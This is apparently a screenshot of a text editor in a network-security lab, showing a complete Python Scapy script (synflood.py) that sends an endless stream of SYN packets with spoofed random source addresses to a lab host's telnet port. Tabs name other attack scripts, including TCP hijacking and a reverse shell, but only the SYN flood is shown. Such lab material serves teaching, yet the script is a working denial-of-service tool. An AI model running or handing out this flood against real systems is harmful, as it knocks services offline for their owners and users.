 Open
synflood.py
~/Lab2/Labsetup/volumes
Save
synflood.py
TCP_Reset.py
TCP_hijack.py
reverse_shell.py
1 #!/usr/bin/env python3
2
3 from scapy.all import IP, TCP, send
4 from ipaddress import IPv4Address
5 from random import getrandbits
6
7 ip = IP(dst = "10.9.0.5")
8 tcp = TCP(dport = 23, flags = 'S')
9 pkt = ip/tcp
10
11 while True:
12         pkt[IP].src = str(IPv4Address(getrandbits(32)))
13         pkt[TCP].sport = getrandbits(16)
14         pkt[TCP].seq = getrandbits(32)
15         send(pkt, iface = "br-f8cffa32105f", verbose = 0)
Python 3 Tab Width: 8 Ln 1, Col 15 INS